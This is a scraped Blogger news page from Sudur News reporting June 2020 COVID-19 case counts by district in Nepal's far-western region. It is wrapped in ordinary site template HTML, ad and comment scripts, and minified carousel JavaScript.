<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6022510105885768 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-6022510105885768' type='adsense'>
</amp-auto-ads>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='/p/about-us.html'>About</a></li>
<li><a href='/p/contact-us.html'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sudur.news/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Sudur News' height='108px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifdi7LvXFt29Qh03UWZ7bHn4IS-JnZZF7mGhePz4GQPisFBXjGFZChWXkUhyLfFjomAgtIjhBtm28LVEDQ_yuBAkfak9GZs43RXdgekaHfQaStSUA649Qu8psvnv-4XT-qWtbdIf5_QEw/s1600/SN-Logo.png' style='display: block' width='336px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_ads-content_AdSense2_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6843968858"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.sudur.news/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/search/label/Local?&max-results=10' itemprop='url'>Local</a></li>
<li itemprop='name'><a href='/search/label/National?&max-results=10' itemprop='url'>National</a></li>
<li itemprop='name'><a href='/search/label/International?&max-results=10' itemprop='url'>International</a></li>
<li itemprop='name'><a href='/search/label/Sports?&max-results=10' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='/search/label/Technology?&max-results=10' itemprop='url'>Technology</a></li>
<li itemprop='name'><a href='/search/label/Accounting%20and%20Finance?&max-results=10' itemprop='url'>Learn Accounting</a></li>
<li itemprop='name'><a href='https://www.sudurnews.com' itemprop='url'>In Nepali</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieV5sXwCG7fI8vt0GBcE7BPDzCUdvaTZJvoUTzSd5fIz5OXV2O0079azoba_LNuC_zBY0GwFac9EtK7GV35MRB4eHqlYW_mDsLS2TiQhTeTrKcCA4L2n1p4SJsaBDdvKnAml2IX8l14io/s320/lab+03_6.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.sudur.news/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/COVid-19' property='v:title' rel='v:url'>COVid-19</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/Local' property='v:title' rel='v:url'>Local</a></span>
<brc>/</brc>
<span>In the far west, the number of infected corona is 1144, while in Kailali alone 350 people are infected</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
In the far west, the number of infected corona is 1144, while in Kailali alone 350 people are infected
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06195309219362517131' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06195309219362517131' rel='author' title='Sudur News'>
<span itemprop='name'>Sudur News</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sudur.news/2020/06/in-far-west-number-of-infected-corona.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sudur.news/2020/06/in-far-west-number-of-infected-corona.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-06-23T08:55:00+05:45'>8:55 am</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.sudur.news/search/label/COVid-19' rel='tag'>COVid-19</a>,
<a href='https://www.sudur.news/search/label/Local' rel='tag'>Local</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1224835216500147649' itemprop='articleBody'>
<meta content=' The number of corona cases in the far-western region has reached 1144. The number of infected people has reached 1144 after the additional ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
The number of corona cases in the far-western region has reached 1144. The number of infected people has reached 1144 after the additional infection was seen in 137 people on Monday.<br />
<br />
A test conducted at the National Public Health Laboratory in Kathmandu showed corona infection in 96 people and 41 people in Seti Provincial Hospital. So far, 165 infected people have been discharged in the state.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieV5sXwCG7fI8vt0GBcE7BPDzCUdvaTZJvoUTzSd5fIz5OXV2O0079azoba_LNuC_zBY0GwFac9EtK7GV35MRB4eHqlYW_mDsLS2TiQhTeTrKcCA4L2n1p4SJsaBDdvKnAml2IX8l14io/s1600/lab+03_6.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="500" data-original-width="850" height="188" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieV5sXwCG7fI8vt0GBcE7BPDzCUdvaTZJvoUTzSd5fIz5OXV2O0079azoba_LNuC_zBY0GwFac9EtK7GV35MRB4eHqlYW_mDsLS2TiQhTeTrKcCA4L2n1p4SJsaBDdvKnAml2IX8l14io/s320/lab+03_6.jpg" width="320" /></a></div>
<br />
Among the Infected:<br />
<br />
<ul style="text-align: left;">
<li>&nbsp;347 are from Kailali</li>
<li>&nbsp;107 from Kanchanpur</li>
<li>67 from Achham</li>
<li>&nbsp;204 from Dadeldhura</li>
<li>&nbsp;13 from Darchula.&nbsp;</li>
</ul>
Corona infection has been confirmed in 21 people in Bajhang, 172 in Baitadi, 142 in Doti and 71 in Bajura.<br />
<br />
So far, 1,7,247 people have been tested using RDT and PCR methods and 17,611 throat swab samples have been collected, according to the ministry. There are 29,928 people in quarantine across the state. They are have returned from India.</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.sudur.news/2020/06/in-far-west-number-of-infected-corona.html&title=In the far west, the number of infected corona is 1144, while in Kailali alone 350 people are infected' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.sudur.news/2020/06/in-far-west-number-of-infected-corona.html&title=In the far west, the number of infected corona is 1144, while in Kailali alone 350 people are infected' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.sudur.news/2020/06/in-far-west-number-of-infected-corona.html&title=In the far west, the number of infected corona is 1144, while in Kailali alone 350 people are infected' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.sudur.news/2020/06/in-far-west-number-of-infected-corona.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieV5sXwCG7fI8vt0GBcE7BPDzCUdvaTZJvoUTzSd5fIz5OXV2O0079azoba_LNuC_zBY0GwFac9EtK7GV35MRB4eHqlYW_mDsLS2TiQhTeTrKcCA4L2n1p4SJsaBDdvKnAml2IX8l14io/s320/lab+03_6.jpg&description= The number of corona cases in the far-western region has reached 1144. The number of infected people has reached 1144 after the additional ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.sudur.news/2020/06/in-far-west-number-of-infected-corona.html&title=In the far west, the number of infected corona is 1144, while in Kailali alone 350 people are infected' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Local
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.sudur.news/2020/06/swab-collection-to-test-corona-after.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.sudur.news/2020/06/the-number-of-infected-people-in.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieV5sXwCG7fI8vt0GBcE7BPDzCUdvaTZJvoUTzSd5fIz5OXV2O0079azoba_LNuC_zBY0GwFac9EtK7GV35MRB4eHqlYW_mDsLS2TiQhTeTrKcCA4L2n1p4SJsaBDdvKnAml2IX8l14io/s320/lab+03_6.jpg' itemprop='url'/>
</div>
<meta content='Sudur News' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7666582080685171109?po=1224835216500147649&hl=en-GB&saa=85391&origin=https://www.sudur.news' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sudur.news/feeds/1224835216500147649/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.sudur.news/2020/06/in-far-west-number-of-infected-corona.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.sudur.news/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_sidebar2_AdSense1_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5944930317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/SudurNewsNP/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/International'>International</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Local'>Local</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/National'>National</a>
<span dir='ltr'>(174)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Sports'>Sports</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Technology'>Technology</a>
<span dir='ltr'>(27)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.sudur.news/2025/10/'>October (1)</option>
<option value='https://www.sudur.news/2025/06/'>June (1)</option>
<option value='https://www.sudur.news/2025/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/10/'>October (1)</option>
<option value='https://www.sudur.news/2024/09/'>September (3)</option>
<option value='https://www.sudur.news/2024/08/'>August (1)</option>
<option value='https://www.sudur.news/2024/07/'>July (3)</option>
<option value='https://www.sudur.news/2024/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/02/'>February (1)</option>
<option value='https://www.sudur.news/2023/09/'>September (1)</option>
<option value='https://www.sudur.news/2023/04/'>April (1)</option>
<option value='https://www.sudur.news/2023/03/'>March (1)</option>
<option value='https://www.sudur.news/2022/11/'>November (2)</option>
<option value='https://www.sudur.news/2022/01/'>January (1)</option>
<option value='https://www.sudur.news/2021/04/'>April (4)</option>
<option value='https://www.sudur.news/2021/03/'>March (1)</option>
<option value='https://www.sudur.news/2021/01/'>January (5)</option>
<option value='https://www.sudur.news/2020/12/'>December (4)</option>
<option value='https://www.sudur.news/2020/11/'>November (5)</option>
<option value='https://www.sudur.news/2020/08/'>August (9)</option>
<option value='https://www.sudur.news/2020/07/'>July (15)</option>
<option value='https://www.sudur.news/2020/06/'>June (59)</option>
<option value='https://www.sudur.news/2020/05/'>May (90)</option>
<option value='https://www.sudur.news/2020/04/'>April (1)</option>
<option value='https://www.sudur.news/2020/02/'>February (3)</option>
<option value='https://www.sudur.news/2019/08/'>August (1)</option>
<option value='https://www.sudur.news/2019/06/'>June (32)</option>
<option value='https://www.sudur.news/2019/05/'>May (75)</option>
<option value='https://www.sudur.news/2019/04/'>April (4)</option>
<option value='https://www.sudur.news/2018/09/'>September (5)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2019/06/internet-service-providers-say-data.html' target='_blank'>
<img alt='Internet service providers say data charges will go up from next fiscal' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ2PHl7NXyAka1SS0X0N3jh8j2Rled_4H6iJC9SxIS_BzDVuLHellYdJIyiriw9Eq8nMGfUUQ2mouvfuYHteeTXGiV1mkOIsrr9eRBNDBnCmc78e4glD8Jdc8FvVcsbxv-Iu76XMUO0jc/s72-c/p1-lead-05062019081137-1000x0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2019/06/internet-service-providers-say-data.html'>Internet service providers say data charges will go up from next fiscal</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2019/06/over-2000-projects-could-be-halted.html' target='_blank'>
<img alt='Over 2,000 projects could be halted' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-P3Texh3woGO2ZSr-KLUah_r-Sq3uxgP3jA7PY06ivAZ_X2mPk5Nsxn6Qyq0-iEydymMrb3wdPYXr7S6KNbblwgwmPBoVqzlFUWNIfSUrhUa7fHwCqhIsHoXKbY6kcnGWPFMGpkgdIXE/s72-c/ca-building-nepal-e1436682147408-300x251.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2019/06/over-2000-projects-could-be-halted.html'>Over 2,000 projects could be halted</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/4794-nepal-citizens-entered-through.html' target='_blank'>
<img alt='4,794 Nepal citizens  entered through the Trinagar checkpoint in Kailali Today' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDUJJqHQjxm_VJvQ9v4boB0XeTBg9N20es2zNY7tX5-gSPEkzhTTChM0oq5nuCS053vmIDz1rBKD-ZCY-eSLDKn1vLDBdmmU22WeSy-dmZrpVmhMJwU-0a770Q2B98wYDj8s1qgyeJp4E/s72-c/Returnees.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/4794-nepal-citizens-entered-through.html'>4,794 Nepal citizens  entered through the Trinagar checkpoint in Kailali Today</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Nepal's Latest Online News <a href='https://www.sudurnews.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates by Sora Templates'> Read in Nepali</a> & <a href='https://www.pyarb.com' rel='dofollow' style='color:#CD2122;' title='Technical Blog containing Windows, Java, ASP.NET, SQL Server and other programming tutorials.'> All rights reserved</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7666582080685171109?po\x3d1224835216500147649\x26origin\x3dhttps://www.sudur.news',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var 